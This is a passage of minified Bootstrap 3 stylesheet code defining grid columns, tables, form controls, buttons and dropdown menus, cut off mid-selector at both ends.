(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open 